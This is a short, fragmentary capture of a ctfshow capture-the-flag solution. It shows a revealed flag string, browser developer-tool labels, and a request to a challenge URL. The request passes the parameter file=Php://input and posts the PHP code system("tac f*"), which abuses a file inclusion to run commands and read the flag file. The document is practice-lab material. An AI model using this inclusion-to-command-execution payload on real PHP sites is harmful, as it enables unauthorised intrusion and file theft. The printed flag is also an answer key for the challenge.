 $flag="ctfshow{e102847a-8cfd-4755-ba2c-41187e4f4182}"; */ # @link: https://ctfer.com
2020-09-16 11:24:37 # @Author: h1xa # -*- coding: utf-8 -*- /*
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境
Load URL http://75e8d064-1943-40e1-b9ad-71730d456648.challenge.ctf.show/?file=Php://input
Split URL
Execution
Post Data Referrer REVERSE HEX BASE64
Post Data
<?php
system("tac f*");
?>